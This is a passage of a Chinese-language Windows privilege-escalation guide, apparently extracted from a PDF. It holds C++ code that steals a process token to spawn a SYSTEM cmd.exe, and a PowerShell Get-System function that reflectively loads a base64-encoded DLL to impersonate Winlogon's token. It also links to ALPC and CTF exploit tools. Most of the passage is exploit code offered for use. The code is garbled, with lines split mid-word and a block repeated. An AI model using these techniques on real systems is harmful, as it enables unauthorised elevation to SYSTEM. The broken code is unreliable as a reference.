提及工具，这里还有一个，可自行尝试，请阅读参考资料：谷歌披露了影响所有Windows 版本的 20 年未修补漏洞 交互式CTF 探索工具 github 中点击版本， releases，就可以进入对应的下载页面

参考资料： https://github.com/sailay1996/tokenx_privEsc 渗透攻防工具篇-后渗透阶段的Meterpreter：https://paper.seebug.org/29/ 谷歌披露了影响所有Windows 版 本 的 20 年 未 修 补 漏 洞 ： https://thehackernews.com/2019/08/ctfmon-windows-vulnerabilities.html 交互式CTF 探索工具：https://github.com/taviso/ctftool

1. 窃 取 Token To GetSystem：

https://0x00-0x00.github.io/research/2018/10/17/Windows-API-and-

Impersonation-Part1.html 

#include <windows.h> #include <stdio.h> using namespace std;

HANDLE GetAccessToken(DWORD pid)

{

/*Retrievesanaccesstokenforaprocess*/

HANDLE currentProcess = {}; HANDLE AccessToken = {}; DWORD LastError;

if (pid == 0)

{

}

else

{

UE, pid);

currentProcess = GetCurrentProcess();

currentProcess = OpenProcess(PROCESS_QUERY_INFORMATION, TR if (!currentProcess)

{

LastError = GetLastError();

wprintf(L"ERROR: OpenProcess(): %d\n", LastError); return (HANDLE)NULL;

}

}

if (!OpenProcessToken(currentProcess, TOKEN_ASSIGN_PRIMARY | TOKEN_ DUPLICATE | TOKEN_IMPERSONATE | TOKEN_QUERY, &AccessToken))

{

LastError = GetLastError();

wprintf(L"ERROR: OpenProcessToken(): %d\n", LastError); return (HANDLE)NULL;

}

return AccessToken;

}

int wmain(int argc, WCHAR **argv)

{

DWORD LastError;

/*ArgumentCheck*/

if (argc < 2)

{

wprintf(L"Usage: %ls <PID>\n", argv[0]); return 1;

}

/*ProcessIDdefinition*/

DWORD pid;

pid = _wtoi(argv[1]);

if ((pid == NULL) || (pid == 0)) return 1; wprintf(L"[+] Pid Chosen: %d\n", pid);

//Retrievestheremoteprocesstoken.

HANDLE pToken = GetAccessToken( pid);

ation;

//ThesearerequiredtocallDuplicateTokenEx.

SECURITY_IMPERSONATION_LEVEL seImpersonateLevel = SecurityImperson

TOKEN_TYPE tokenType = TokenPrimary; HANDLE pNewToken = new HANDLE;

if (!DuplicateTokenEx(pToken, MAXIMUM_ALLOWED, NULL, seImpersonateL

evel, tokenType, &pNewToken))

{

or);

DWORD LastError = GetLastError();

wprintf(L"ERROR: Could not duplicate process token [%d]\n", LastErr

return 1;

}

wprintf(L"Process token has been duplicated.\n");

if (!DuplicateTokenEx(pToken, MAXIMUM_ALLOWED, NULL, seImpersonateL evel, tokenType, &pNewToken))

{

or);

}

DWORD LastError = GetLastError();

wprintf(L"ERROR: Could not duplicate process token [%d]\n", LastErr return 1;

wprintf(L"Process token has been duplicated.\n");

/*StartsanewprocesswithSYSTEMtoken*/ STARTUPINFOW si = {}; PROCESS_INFORMATION pi = {};

BOOL ret;

ret = CreateProcessWithTokenW(pNewToken, LOGON_NETCREDENTIALS_O NLY, L"C:\\Windows\\System32\\cmd.exe", NULL, CREATE_NEW_CONSOLE, NUL L, NULL, &si, &pi);

if (!ret)

{

DWORD lastError; lastError = GetLastError();

wprintf(L"CreateProcessWithTokenW: %d\n", lastError); return 1;

}

}

以上是更改后的代码。

## Windows API 和模拟(T1134)

function Get-System

{

if([System.Threading.Thread]::CurrentThread.GetApartmentState() -ne 'STA')

{

Write-Output "This powershell shell is not in STA mode!"; return ;

}

if(-not ([System.Management.Automation.PSTypeName]"zc00l.ImpersonationTok en").Type) {

[Reflection.Assembly]::Load([Convert]::FromBase64String("TVqQAAMAAAAEA 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 SQAZAA8ACgEQAIoBAABJABsADwACAQAAHQcAAFEAHwAQAFGAzQHCABYA8QD FABYAKgDFABYAPwDFABYAFQDFABYA2wHFABYAnADFABYArADFABYADALFABY AiQDFABYAHAHFABYASAHFABYAmAHFABYAbQDFABYACgDFABYAXAHFAAYAgAL IAAYA6gbFAFaArQHFAFaAKgDFAFaAWADFAFaAbQHFAAYApgfFAAYAnQfCAAYAjgf CAAYQ3wbMAAYAjgfFAAYAUAXFABYA8AHFAAYQiwLMAAYGGALFAFaAGAXRAFa AEQPRAFaAWgLRAFaACQbRAFaASALRAFaAMgPRAFaAlQLRAFaAUgfRAFaAIALRA FaA6QXRAFaA+AXRAFaA0QXRAFaAzgTRAAAAAACAAJEguQTVAAEAAAAAAIAAliBg B94ABABQIAAAAACWAGAH5gAHAAAAAACAAJEgtAXuAAkAAAAAAIAAliBzBfYADQA AAAAAgACRIGQFNgAQAAAAAACAAJEg1Ab+ABIAAAAAAIAAkSBsBw0BGQAAAAAAg ACWIPsEEQEZAHAgAAAAAJYAZwIbARwATCEAAAAAlgCFAhsBHQAgIgAAAACWAJw FIAEeAK8iAAAAAIYYNwYGAB8AuCIAAAAAkRg9BiUBHwB6IwAAAACRGD0GJQEfAA AAAQDzAgAAAgAAAwIAAwB+AgAAAQBEBwAAAgDkAgAAAwA+AgAAAQAyAgAAAg AwBwAgAAAAAAAAAQDWAgAAAgA2BwIAAwDCAgAAAQC6AgAAAgC+AAAAAwClA

gAAAQDOAgAAAgCCBQAgAAAAAAAAAQDCAgAgAgC/BgAAAwApAwAABAAJBwAA BQAbAwIABgD1BgAAAQDFBQAAAgCsBgIAAwCFBwAAAQCLAgAAAQCLAgAAAQB6 AgkANwYBABEANwYGABkANwYKACkANwYQADEANwYQADkANwYQAEEANwYQA EkANwYQAFEANwYQAFkANwYQAGEANwYVAGkANwYQAHEANwYQAHkANwYQAJk ANwYGAIkANwIeAKkAMgYzAKkArgc2ALEA2gRSAIEANwYGAAgABAByAAkATAByAA kAUAB3AAkAVAB8AAkAWACBAAkAgACGAAkAhAByAAkAiAB3AAkAjACLAAkAkACQ

AAkAlACVAAkAmACaAAkAnACfAAkAoACkAAkApACpAAkAqACuAAkArACzAAkAsAC 4AC4ACwApAS4AEwAyAS4AGwBRAS4AIwBaAS4AKwB1AS4AMwB1AS4AOwB1AS4A QwBaAS4ASwB7AS4AUwB1AS4AWwB1AS4AYwCTAS4AawC9AS4AcwDKAeMAewB yABMAwAAlAMAAKQDAADQAvQA8AL0AGgAiADwAXgAcBSkFAAEDALkEAQBAAQU AYAcCAEABCQC0BQEAAAELAHMFAQBAAQ0AZAUBAEABDwDUBgEAQAERAGwHA gBAARMA+wQBAASAAAABAAAAAAAAAAAAAAAAANsAAAAEAAAAAAAAAAAAAABp ACkCAAAAAAQAAAAAAAAAAAAAAGkAWAUAAAAAAwACAAQAAgAFAAIABgACAAc AAgAnAFkAAAAAPE1vZHVsZT4AVE9LRU5fUkVBRABTVEFOREFSRF9SSUdIVFNfUk VBRABTRV9QUklWSUxFR0VfRU5BQkxFRABTVEFOREFSRF9SSUdIVFNfUkVRVUlSR UQAU0VfUFJJVklMRUdFX1JFTU9WRUQAVE9LRU5fQURKVVNUX1NFU1NJT05JRAB MVUlEAFRPS0VOX1FVRVJZX1NPVVJDRQBUT0tFTl9EVVBMSUNBVEUAVE9LRU5fS U1QRVJTT05BVEUAU0VDVVJJVFlfSU1QRVJTT05BVElPTl9MRVZFTABJbXBlcnNvbm F0aW9uVG9rZW5ETEwAUFJPQ0VTU19RVUVSWV9JTkZPUk1BVElPTgBUT0tFTl9QU klWSUxFR0VTAFRPS0VOX0FESlVTVF9QUklWSUxFR0VTAExVSURfQU5EX0FUVFJJ QlVURVMAVE9LRU5fQURKVVNUX0dST1VQUwBUT0tFTl9BTExfQUNDRVNTAFNFX1 BSSVZJTEVHRV9VU0VEX0ZPUl9BQ0NFU1MAUFJJVklMRUdFX1NFVABUT0tFTl9BR EpVU1RfREVGQVVMVABTRV9QUklWSUxFR0VfRU5BQkxFRF9CWV9ERUZBVUxUAE FOWVNJWkVfQVJSQVkAVE9LRU5fQVNTSUdOX1BSSU1BUlkAUFJJVklMRUdFX1NFV F9BTExfTkVDRVNTQVJZAFRPS0VOX1FVRVJZAHZhbHVlX18AU2V0UXVvdGEAbXNjb

3JsaWIAcHJvYwBnZXRfSWQAcHJvY2Vzc0lkAFZpcnR1YWxNZW1vcnlSZWFkAENyZ

WF0ZVRocmVhZABJc1ByaXZpbGVnZUVuYWJsZWQAcGlkAGxwTHVpZABFbmFibGV Qcml2aWxlZ2UARHVwbGljYXRlSGFuZGxlAER1cGxpY2F0ZVRva2VuSGFuZGxlAEV4a XN0aW5nVG9rZW5IYW5kbGUAcEhhbmRsZQBQcm9jZXNzSGFuZGxlAGJJbmhlcml0 SGFuZGxlAGxwU3lzdGVtTmFtZQBscE5hbWUAVmFsdWVUeXBlAFRlcm1pbmF0ZQB QcmV2aW91c1N0YXRlAE5ld1N0YXRlAFZpcnR1YWxNZW1vcnlXcml0ZQBHdWlkQXR0 cmlidXRlAERlYnVnZ2FibGVBdHRyaWJ1dGUAQ29tVmlzaWJsZUF0dHJpYnV0ZQBBc

3NlbWJseVRpdGxlQXR0cmlidXRlAEFzc2VtYmx5VHJhZGVtYXJrQXR0cmlidXRlAFRhc mdldEZyYW1ld29ya0F0dHJpYnV0ZQBBc3NlbWJseUZpbGVWZXJzaW9uQXR0cmlidX RlAEFzc2VtYmx5Q29uZmlndXJhdGlvbkF0dHJpYnV0ZQBBc3NlbWJseURlc2NyaXB0 aW9uQXR0cmlidXRlAEZsYWdzQXR0cmlidXRlAENvbXBpbGF0aW9uUmVsYXhhdGlvb nNBdHRyaWJ1dGUAQXNzZW1ibHlQcm9kdWN0QXR0cmlidXRlAEFzc2VtYmx5Q29we XJpZ2h0QXR0cmlidXRlAEFzc2VtYmx5Q29tcGFueUF0dHJpYnV0ZQBSdW50aW1lQ2 9tcGF0aWJpbGl0eUF0dHJpYnV0ZQBMb29rdXBQcml2aWxlZ2VWYWx1ZQBTeW5ja HJvbml6ZQBTaXplT2YAU3lzdGVtLlJ1bnRpbWUuVmVyc2lvbmluZwBQcml2aWxlZ2VD aGVjawB6YzAwbABNYXJzaGFsAEFsbABhZHZhcGkzMi5kbGwAa2VybmVsMzIuZGxs AEltcGVyc29uYXRpb25Ub2tlbkRMTC5kbGwAQ29udHJvbABTeXN0ZW0ARW51bQB TZXRUaHJlYWRUb2tlbgBEdXBsaWNhdGVUb2tlbgBoVG9rZW4ASW1wZXJzb25hdGlv blRva2VuAEltcGVyc29uYXRlUHJvY2Vzc1Rva2VuAE9wZW5Qcm9jZXNzVG9rZW4AQ 2xpZW50VG9rZW4AUXVlcnlMaW1pdGVkSW5mb3JtYXRpb24AU2V0SW5mb3JtYXR pb24AUXVlcnlJbmZvcm1hdGlvbgBWaXJ0dWFsTWVtb3J5T3BlcmF0aW9uAFN5c3Rlb S5SZWZsZWN0aW9uAFplcm8ALmN0b3IALmNjdG9yAEludFB0cgBTeXN0ZW0uRGlh Z25vc3RpY3MAU3lzdGVtLlJ1bnRpbWUuSW50ZXJvcFNlcnZpY2VzAFN5c3RlbS5SdW 50aW1lLkNvbXBpbGVyU2VydmljZXMARGVidWdnaW5nTW9kZXMAUmVxdWlyZWRQ cml2aWxlZ2VzAERpc2FibGVBbGxQcml2aWxlZ2VzAEFkanVzdFRva2VuUHJpdmlsZW dlcwBBdHRyaWJ1dGVzAFJldHVybkxlbmd0aEluQnl0ZXMAQnVmZmVyTGVuZ3RoSW 5CeXRlcwBQcm9jZXNzQWNjZXNzRmxhZ3MAZmxhZ3MARGVzaXJlZEFjY2VzcwBwc m9jZXNzQWNjZXNzAENyZWF0ZVByb2Nlc3MAT3BlblByb2Nlc3MAR2V0Q3VycmVud FByb2Nlc3MAT2JqZWN0AHBmUmVzdWx0AFByaXZpbGVnZUNvdW50AEhpZ2hQYX J0AExvd1BhcnQAb3BfRXF1YWxpdHkAAAAAAAAANMB5wx4YykSS6Z0DEn72xgAEIA EBCAMgAAEFIAEBEREEIAEBDgQgAQECAwcBGAMgAAgQBwsCERAYGBEYAgICAh EYAgIGGAUAAgIYGBUHDREQGBgRDBEUERQJAgICEQwRFAIGEAEBCB4ABAoBER QKBwgYGBgCAgICAgi3elxWGTTgiQQBAAAABAIAAAAEBAAAAAQAAACABP8PHwA ECAAAAAQQAAAABCAAAAAEQAAAAASAAAAABAABAAAEAAIAAAQABAAABAAQAA AEAAAQAAIeAQECAgYIAgYJAwYREAQGHREMAwYRHAgAAwIODhAREAcAAxgRHAII BwACGBJFERwHAAMCGAkQGAcAAwIYCBAYDgAGAhgCEBEUCRARFBAJAwAAGAk AAwIYEBEYEAIEAAECDgQAAQIIAwAAAQgBAAgAAAAAAB4BAAEAVAIWV3JhcE5vbk

V4Y2VwdGlvblRocm93cwEIAQAHAQAAAAAaAQAVSW1wZXJzb25hdGlvblRva2VuREx

MAAAFAQAAAAAXAQASQ29weXJpZ2h0IMKpICAyMDE4AAApAQAkZDUzNGM1NTgt

NDNjYy00ZGEyLWE3NTUtMDYyMTM1ZDA2NzE4AAAMAQAHMS4wLjAuMAAATQEA

HC5ORVRGcmFtZXdvcmssVmVyc2lvbj12NC41LjIBAFQOFEZyYW1ld29ya0Rpc3BsYXl OYW1lFC5ORVQgRnJhbWV3b3JrIDQuNS4yAAAAAP9SNtQAAAAAAgAAAIEAAADgM wAA4BUAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAABSU0RTtwWwQJTN

z0WcHiOfEy1IZwEAAABDOlxVc2Vyc1xhbmRyZVxzb3VyY2VccmVwb3NcVG9rZW5Jb XBlcnNvbmF0aW9uXEltcGVyc29uYXRpb25Ub2tlbkRMTFxvYmpcRGVidWdcSW1wZX Jzb25hdGlvblRva2VuRExMLnBkYgCJNAAAAAAAAAAAAACjNAAAACAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAlTQAAAAAAAAAAAAAAABfQ29yRGxsTWFpbgBtc2NvcmV lLmRsbAAAAAAAAAAA/yUAIAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AABABAAAAAYAACAAAAAAAAAAAAAAAAAAAABAAEAAAAwAACAAAAAAAAAAAAA AAAAAAABAAAAAABIAAAAWEAAAHwDAAAAAAAAAAAAAHwDNAAAAFYAUwBfAFY ARQBSAFMASQBPAE4AXwBJAE4ARgBPAAAAAAC9BO/+AAABAAAAAQAAAAAAAA ABAAAAAAA/AAAAAAAAAAQAAAACAAAAAAAAAAAAAAAAAAAARAAAAAEAVgBhA HIARgBpAGwAZQBJAG4AZgBvAAAAAAAkAAQAAABUAHIAYQBuAHMAbABhAHQAa QBvAG4AAAAAAAAAsATcAgAAAQBTAHQAcgBpAG4AZwBGAGkAbABlAEkAbgBmA G8AAAC4AgAAAQAwADAAMAAwADAANABiADAAAAAaAAEAAQBDAG8AbQBtAGUA bgB0AHMAAAAAAAAAIgABAAEAQwBvAG0AcABhAG4AeQBOAGEAbQBlAAAAAAAA AAAAVAAWAAEARgBpAGwAZQBEAGUAcwBjAHIAaQBwAHQAaQBvAG4AAAAAAEk AbQBwAGUAcgBzAG8AbgBhAHQAaQBvAG4AVABvAGsAZQBuAEQATABMAAAAMA AIAAEARgBpAGwAZQBWAGUAcgBzAGkAbwBuAAAAAAAxAC4AMAAuADAALgAwAA AAVAAaAAEASQBuAHQAZQByAG4AYQBsAE4AYQBtAGUAAABJAG0AcABlAHIAcwB vAG4AYQB0AGkAbwBuAFQAbwBrAGUAbgBEAEwATAAuAGQAbABsAAAASAASAAE ATABlAGcAYQBsAEMAbwBwAHkAcgBpAGcAaAB0AAAAQwBvAHAAeQByAGkAZwB oAHQAIACpACAAIAAyADAAMQA4AAAAKgABAAEATABlAGcAYQBsAFQAcgBhAGQA ZQBtAGEAcgBrAHMAAAAAAAAAAABcABoAAQBPAHIAaQBnAGkAbgBhAGwARgBpA

GwAZQBuAGEAbQBlAAAASQBtAHAAZQByAHMAbwBuAGEAdABpAG8AbgBUAG8Aa wBlAG4ARABMAEwALgBkAGwAbAAAAEwAFgABAFAAcgBvAGQAdQBjAHQATgBhA G0AZQAAAAAASQBtAHAAZQByAHMAbwBuAGEAdABpAG8AbgBUAG8AawBlAG4AR ABMAEwAAAA0AAgAAQBQAHIAbwBkAHUAYwB0AFYAZQByAHMAaQBvAG4AAAAx AC4AMAAuADAALgAwAAAAOAAIAAEAQQBzAHMAZQBtAGIAbAB5ACAAVgBlAHIAc wBpAG8AbgAAADEALgAwAC4AMAAuADAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAwAAAMAAAAuDQAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAA")) | Out-Null

Write-Output "DLL has been reflected."

}

if(-not [zc00l.ImpersonationToken]::ImpersonateProcessToken((Get-Process Win logon).Id))

{

Write-Output "Could not Impersonate Token! Maybe you are not Local Admin?

";

return;

}

Write-Output "We are: $([Environment]::Username)"

}



## 15.ALPC (T1068)

https://github.com/realoriginal/alpc-diaghub





